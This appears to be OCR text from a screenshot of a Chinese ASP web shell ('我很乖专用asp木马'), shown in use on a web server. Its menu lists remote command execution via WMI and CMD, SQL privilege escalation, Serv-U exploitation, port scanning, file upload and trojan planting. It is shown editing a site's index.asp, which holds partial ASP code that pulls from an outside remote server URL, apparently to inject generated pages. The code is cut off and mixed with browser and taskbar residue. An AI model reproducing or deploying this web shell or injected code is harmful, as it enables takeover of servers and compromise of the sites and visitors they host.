 『->Program』 『->AllUsers』 『->程序』 『->启动』 『->pcAnywhere』 『->serv-u』 『->RealServer』 『->SQL』 『->PHP』 『->config』 『->data』 『Temp』 『RECYCLER』 『常写』
地址栏： D:\web200908\web200908--备份\4965 转到 刷新主窗口
我很乖专用asp木马
+≪查看硬盘≫
〖站点根目录〗
〖本程序目录〗
〖终端端口-自动登录〗
〖服务信息-组件支持〗
〖系统服务-用户账号〗
〖查看系统管理员〗
〖WMI远程执行命令〗
〖SQL提权〗
〖安装软件〗
〖服务设置〗
〖漏洞检测〗
〖CMD命令〗
〖Su超强版〗
〖Su-FTP版〗
〖端口扫描〗
〖上传文件〗
〖直接下载〗
〖新建目录〗
〖新建文本〗
+≪数据库操作≫
+≪挂清马操作≫
〖文件夹打包〗
〖注册表数据〗
->退出登录
我很乖
D:\web200908\web200908--备份\4965\index.asp
<%
Server.ScriptTimeOut=5000
Remote_server="http://www.wonmt.com/qigou/" //服务端url地址
directory_Number=1 //栏目数量
Branch_directory_1=Digital(Rand(3,5))
Branch_directory_2=Digital(Rand(3,5))
Branch_directory_3=Digital(Rand(3,5))
Branch_directory_4=Digital(Rand(3,5))
Branch_directory_5=Digital(Rand(3,5))
Branch_directory_6=Digital(Rand(3,5))
Branch_directory_7=Digital(Rand(3,5))
Branch_directory_8=Digital(Rand(3,5))
Branch_directory_9=Digital(Rand(3,5))
Branch_directory_10=Digital(Rand(3,5))
Branch_directory_11=Digital(Rand(3,5))
Branch_directory_12=Digital(Rand(3,5))
Branch_directory_13=Digital(Rand(3,5))
Branch_directory_14=Digital(Rand(3,5))
Branch_directory_15=Digital(Rand(3,5))
Branch_directory_16=Digital(Rand(3,5))
Branch_directory=Branch_directory_1&"."&Branch_directory_2&"."&Branch_directory_3&"."&Branch_directory_4&"."&Branch_directory_5&"."&Branch_directory_6&"."&Branch_directory_7&"."&Branch_directory_8&"."&Br
anch_directory_9&"."&Branch_directory_10&"."&Branch_directory_11&"."&Branch_directory_12&"."&Branch_directory_13&"."&Branch_directory_14&"."&Branch_directory_15&"."&Branch_directory_16
fn = Request.ServerVariables("SCRIPT_NAME")
fn = Mid(fn,InStrRev(fn,"/")+1)
NewFile_content=a(fn)
dim ml,str,Quantity
ml=Request.ServerVariables("HTTP_url")
str= Split(ml,"/")
返回 重置 保存
加速器 下载 100%
开始 asp 360导航_新一代安... 我很乖专用asp木... 09:07